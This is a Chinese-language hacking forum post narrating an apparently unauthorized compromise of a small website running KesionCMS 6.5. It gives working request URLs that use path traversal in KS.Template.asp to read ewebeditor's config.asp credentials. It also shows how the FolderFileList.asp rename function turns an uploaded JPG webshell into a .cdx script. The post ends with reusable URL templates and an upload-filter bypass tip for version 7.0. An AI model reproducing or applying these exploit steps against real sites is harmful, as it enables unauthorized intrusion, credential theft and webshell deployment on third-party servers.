By:NO.THINKING



前几天拿一个小站。用的是科汛6.5 CMS ACC数据库

可能RP爆发。发现默认密码进去啦

本来以为可以很顺利拿到SHELL,并参考了下 http://www.t00ls.net/thread-17198-1-7.html 文章。

结果发现。模版目录根本没有写权限。后台拿 到SHELL后发现多目录都限制了权限

仅仅一些常用的上传目录权限没有限制!

于是试了一个关于数据库新建表然后导一句话的方法。结果IIS死了几分钟 。以为导成功了。结果上后台一看。还是没有成功!

朋友说可能目录不可写。于是试了uploadfile目录发现也失败!



突然想到备份数据库成CER 。打开连接地址:出现处理 URL 时服务器出错。请与系统管理员联系。。。_ _!不知道为什么。。

求解释!



在我想放弃的时候。突然发现目标站其它目录有一ewebeditor编辑器

当时菊一紧! 以为马上能秒了

多么熟悉的界面呀

试了试默认密码。尼玛。被改了。又百度了一下此版本的漏洞 也失败了。

难道真的拿不下么!蛋疼了几分钟。点了支烟





这ewebeditor编辑器密码是保存在config.asp文件中!如果能查看config.asp文件源码就好啦!

于是想到了科汛后台有编辑模版本的功能,干嘛不试试呢!

说时迟哪时快。打开WSExplorer 1.3.exe。随便打开一个模版本编辑。得到调用地址!

GET /xxxxxxx/admin/KS.Template.asp?Action=Modify&FileName=%E7%BD%91%E7%AB%99%E9%A6%96%E9%A1%B5%E6%A8%A1%E6%9D%BF%2Ehtml&Flag=text&CurrPath=%2Fjpkc2010%2Fdgjs%2FTemplate HTTP/1.1

filename=就是文件名 currpath=就是目录名字!

说到这大家都猜到我要干嘛啦吧。就是查看ewebeditor编辑器config.asp配置文件的后台账号密码!

看图!

http://127.0.0.1//xxxx/xxxx/admin/KS.Template.asp?Action=Modify&FileName=config.asp&Flag=text&CurrPath=%2Fxxxx/../../../xxxx/xxxx/aaa/asp

明文的账号密码已经得手啦!速度杀上后台!添加样式然后保存!

结果发现连添加样式都木有权限呀。吭爹啊!这些文件都没有权限修改!

此时又想到了邪恶的科汛 木有错。重命名功能!



因为科汛上传组件过滤很BT.连我copy 1.jpg 2.asp 的一句话小马都传不上去!

用C32添加的也被阻挡在门外。!所以现在的希望就只能在配合科汛重命名功能和ewebeditor编辑器的上传功能上啦





随便打开一个图片目录。点击[重命名] 然后抓包得到地址!

于是在ewebeditor编辑器随便上传一个改这JPG 的ASP大马!得到地址!

http://127.0.0.1/xxxx/xxxx/uploadfile/20110816200510974.jpg

然后配合重命名功能

http://127.0.0.1/xxxx/xxxx/Admin/Include/FolderFileList.asp?Type=FileReName&Path=%2Fjxxxx/../../../xxxx/xxxx/xxxx/uploadfile&CurrPath=%2Fxxxx/../../../xxxx/xxxx/xxxx/uploadfile&OldFileName=20110816200510974.jpg&NewFileName=hack.cdx

看图。菊花一松。我可爱的JPG扩展名已经改成CDX啦。uploadfile&OldFileName=20110816200510974.jpg&NewFileName=hack.cdx



打开webshell看了一下。果然很多目录都设置了限制。

说到这里把相关URL整理一下。如果有朋友遇到这后台一时拿 不到SHELL可以试试一下!

本人不才。可能表达得不清楚。

查看某个文件源代码:

http://127.0.0.1//xxxx/xxxx/admin/KS.Template.asp?Action=Modify&FileName=要查看的文件名&Flag=text&CurrPath=/xxxx/../../../跳转的目录名(也就是要查看的文件所在目录)

改某文件名:

http://127.0.0.1/xxxx/xxxx/Admin/Include/FolderFileList.asp?Type=FileReName&Path=/xxxx/../../../xxxx/xxxx/xxxx/uploadfile&CurrPath=/xxxx/../../../xxxx/xxxx/xxxx/uploadfile(要改文件所在目录)&OldFileName=20110816200510974.jpg(要改名的文件名)&NewFileName=hack.cdx(新文件名)

好像科汛不过滤cdx扩展名!

ELL

科汛7.0后台还有一处上传过滤不严格的。插过一句话的图片上传虽然提示有恶意代码。可是依然能上传上去。然后点右健改扩展名为CER 和CDX都能拿 到SHELL